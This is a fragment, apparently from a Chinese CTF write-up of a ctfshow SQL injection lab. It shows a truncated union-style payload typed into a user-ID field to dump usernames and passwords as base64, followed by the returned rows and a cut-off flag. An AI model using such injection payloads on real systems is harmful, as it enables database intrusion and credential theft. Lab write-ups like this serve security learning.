 用户ID ase64(username),to_base64(password) from ctfshow_user2--+ 查询
ID 用户名 密码
YWRtaW4= YWRtaW4=
dXNlcjE= MTEx
dXNlcjI= MjIy
dXNlckFVVE8= cGFzc3dvcmRBVVRP
ZmxhZw== Y3Rmc2hvd3tjZWRhYjVlMi01…